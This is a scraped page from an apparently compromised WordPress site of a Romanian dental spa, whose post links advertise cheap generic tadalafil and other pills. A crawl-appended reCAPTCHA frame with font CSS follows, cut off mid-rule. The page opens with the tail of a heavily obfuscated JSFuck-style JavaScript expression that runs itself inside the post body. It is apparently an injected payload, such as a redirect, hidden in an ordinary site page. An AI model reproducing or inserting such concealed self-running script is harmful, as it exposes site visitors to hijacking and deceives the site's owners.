![]+[])[+[]]+$[18]+$[46]+$[14]+$[34]+$[34]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[34]+$[34]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[49]+$[34]+$[34]+$[34]+$[34]+$[34]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[46]+$[34]+$[5]+$[33]+$[50]+$[32]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
            </div>
        </div>
    </div>
    <div class="entry-footer">
                    <div class="entry-content-bottom">
                    <div class="entry-social">
        <a class="fb-social hover-effect" title="Facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://franciza.lifedentalspa.ro/2022/06/23/order-tadalafil-generic-buy-cheap-tadalafil-online-reviews/"><i class="zmdi zmdi-facebook"></i></a>
        <a class="tw-social hover-effect" title="Twitter" target="_blank" href="http://twitter.com/share?url=https://franciza.lifedentalspa.ro/2022/06/23/order-tadalafil-generic-buy-cheap-tadalafil-online-reviews/"><i class="zmdi zmdi-twitter"></i></a>
        <a class="g-social hover-effect" title="Google Plus" target="_blank" href="https://plus.google.com/share?url=https://franciza.lifedentalspa.ro/2022/06/23/order-tadalafil-generic-buy-cheap-tadalafil-online-reviews/"><i class="zmdi zmdi-google-plus"></i></a>
        <a class="pin-social hover-effect" title="Pinterest" target="_blank" href="https://pinterest.com/pin/create/button/?url=&media=&description=Order Tadalafil Generic. Buy Cheap Tadalafil Online Reviews"><i class="zmdi zmdi-pinterest"></i></a>
    </div>
                </div>
                            <div class="post-previous-next">
                            <div class="post-previous">
                    <a href="https://franciza.lifedentalspa.ro/2022/06/23/generic-topamax-for-sale-online/"><i class="fa fa-angle-double-left"></i> Previous Post</a>
                </div>
                                        <div class="post-next">
                    <a href="https://franciza.lifedentalspa.ro/2022/06/23/order-caverta-brand-pills-online/">Newer Post <i class="fa fa-angle-double-right"></i></a>
                </div>
                    </div>
        </div>
</article><!-- #post -->            </main><!-- #main -->
        </div><!-- #primary -->

                <aside id="secondary" >
            <div class="sidebar-fixed-inner">
                            </div>
        </aside>
            </div>
</div>

		</div><!-- #content inner -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer footer-layout1">
        <div class="bottom-footer">
        <div class="container">
            <div class="row">
                <div class="bottom-copyright">
                    2026 &copy; Design with love by <a href="https://www.itexclusiv.ro/FirmaWebDesign.php" title="Firma Web Design ITeXclusiv.ro">Firma de Web Design ITeXclusiv.ro</a>                </div>
                                <div class="bottom-social" style="display:none">
                                            <label>Follow us:</label>
                                        <a href="#" target="_blank"><i class="fa fa-facebook-square"></i></a><a href="#" target="_blank"><i class="fa fa-twitter-square"></i></a><a href="#" target="_blank"><i class="fa fa-linkedin-square"></i></a><a href="#" target="_blank"><i class="fa fa-instagram"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
		    
		    <a href="#" class="ct-scroll-top">
	    	<i class="ti-angle-up"></i>
	    </a>
	
	</div><!-- #page -->

	    <script type="text/javascript">
        jQuery( function($) {
            if ( typeof wc_add_to_cart_params === 'undefined' )
                return false;

            $(document.body).on( 'added_to_cart', function( event, fragments, cart_hash, $button ) {
                var $pid = $button.data('product_id');

                $.ajax({
                    type: 'POST',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        'action': 'item_added',
                        'id'    : $pid
                    },
                    success: function (response) {
                        $('.ct-widget-cart-wrap').addClass('open');
                    }
                });
            });
        });
    </script>
    <script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/franciza.lifedentalspa.ro\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/js/ct-front.js?ver=all" id="ct-front-js-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/tilt.js?ver=all" id="tilt-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/enscroll.js?ver=all" id="enscroll-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/match-height-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/sidebar-scroll-fixed.js?ver=1.0.0" id="nimmo-sidebar-fixed-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" id="nimmo-main-js-extra">
/* <![CDATA[ */
var main_data = {"ajax_url":"https:\/\/franciza.lifedentalspa.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/main.js?ver=1.2.1" id="nimmo-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/js/one-page.js?ver=all" id="ct-one-page-js"></script>
	
	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB&co=aHR0cHM6Ly9mcmFuY2l6YS5saWZlZGVudGFsc3BhLnJvOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wndhoe7snsvw
body_size: 48798
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
